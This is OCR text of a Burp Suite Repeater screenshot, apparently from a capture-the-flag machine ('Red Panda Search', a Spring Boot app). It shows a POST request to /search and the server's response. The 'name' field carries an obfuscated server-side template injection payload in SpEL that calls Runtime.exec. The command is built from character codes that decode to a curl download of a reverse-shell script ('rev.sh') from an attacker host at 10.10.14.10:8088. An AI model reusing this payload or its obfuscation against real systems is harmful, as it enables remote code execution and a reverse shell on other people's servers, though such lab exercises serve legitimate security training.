 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2020
9 Origin: http://10.10.11.170:8080
0 Connection: close
1 Referer: http://10.10.11.170:8080/search
2 Upgrade-Insecure-Requests: 1
3
4 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.
Character).toString(117)).concat(T(java.lang.Character).toString(114)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Cha
racter).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Characte
r).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).to
String(109)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toStri
ng(114)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(
46)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32))
.concat(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(46)).conca
t(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(46)).concat(T(ja
va.lang.Character).toString(49)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(46)).concat(T(java.lan
g.Character).toString(49)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(58)).concat(T(java.lang.Char
acter).toString(56)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character)
.toString(56)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(114)).concat(T(java.lang.Character).toSt
ring(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(46)).concat(T(java.lang.Character).toString
(115)).concat(T(java.lang.Character).toString(104))).getInputStream())}
5
6
7
8
9
0 S
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 16:20:57 GMT
5 Connection: close
6 Content-Length: 723
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 5